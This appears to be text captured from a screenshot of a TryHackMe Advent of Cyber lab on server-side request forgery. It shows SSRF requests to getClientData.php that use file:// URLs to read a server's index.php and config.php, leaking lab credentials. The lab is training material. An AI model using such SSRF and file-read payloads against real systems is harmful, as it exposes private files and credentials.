 Title
ssrf_aoc1.4
IP Address
10.10.81.121
Expires
1h 32m 14s
?
Add 1 hour
Terminate
API
Home / API
1. How can I access the API to fetch data from an agent?
You just need to visit the end point MACHINE_IP/getClientData.php?url=http://IP_OF_CLIENT/NAME_OF_FILE_YOU_WANT_TO_ACCESS . For example, if your
client IP is 10.10.10.10 and your machine IP is 10.10.10.20, the URL to fetch messages.docx file from the client will be
http://10.10.10.20/getClientData.php?url=http://10.10.10.10/messages.docx
2. How many requests can I make it in 1 minute?
3. Is there any IP or protocol whitelisting enabled?
4. What is the filename that contains all the important credentials?
• Requesting the unauthorised resources: We can see that one of the endpoints
http://10.10.81.121/getClientData.php?url=http://IP_OF_CLIENT/NAME_OF_FILE_YOU_WANT_TO_ACCESS takes the
URL as a parameter. If an infected agent URL is provided to it, it will fetch all files from the infected agent. But
what if we change the URL parameter to a different IP and try to access any other file?
• Exploiting the response: We noticed that if we change the URL parameter to any other file on the host, we can
still fetch the file like http://10.10.81.121/getClientData.php?url=file:////var/www/html/index.php will fetch
the contents of index.php .
index.php
<?php
session_start();
include('config.php');
// Check if the form was submitted
if ($_SERVER["REQUEST_METHOD"] == "POST") {
// Retrieve the submitted username and password
$uname = $_POST["username"];
$pwd = $_POST["password"];
if ($uname === $username && $pwd === $password) {
...
Applications Places System
Wed 22 Nov, 11:39 10.10.111.239
AttackBox IP:
Mozilla Firefox
Command & Control Server
10.10.81.121/getClientData.
10.10.81.121/getClientData.php?url=file:////var/www/html/config.
TryHackMe | Learn Cy…
TryHackMe Support
Offline CyberChef
Revshell Generator
Reverse Shell Cheat S…
<?php
$username = "mcgreedy";
$password = "mcgreedy!@#$%";
?>
untitled • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
untitled
1 <?php
2 $username = "mcgreedy";
3 $password = "mcgreedy!@#$%";
4
5 ?>
6
7
2 lines, 42 characters selected
PHP
Advent of
CYBER